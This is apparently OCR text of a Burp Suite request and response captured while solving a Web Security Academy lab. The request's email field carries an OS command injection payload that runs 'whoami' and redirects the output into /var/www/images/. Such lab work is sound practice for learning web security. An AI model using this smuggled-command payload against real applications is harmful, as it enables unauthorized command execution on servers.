 Request
Pretty Raw Hex Hackvertor \n
1 POST /feedback/submit HTTP/2
2 Host: 0a7e00e103a527ea80c0303400ba00e3.web-security-academy.net
3 Cookie: session=YWEpWXZwoJIzoVMe3MZ3wWHQkYLCiSRU
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:130.0) Gecko/20100101 Firefox/130.0
5 Accept: */*
6 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 121
10 Origin: https://0a7e00e103a527ea80c0303400ba00e3.web-security-academy.net
11 Referer: https://0a7e00e103a527ea80c0303400ba00e3.web-security-academy.net/feedback
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 csrf=vldG0kQfxSsMQNQFzG2WGt4U67NBG3QY&name=abc&email=
x+||+whoami+>+/var/www/images/whoami.txt+||+&subject=abc&message=abc
Search 0 highlights
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2
5
6 {
}
Search 0 highlights
Done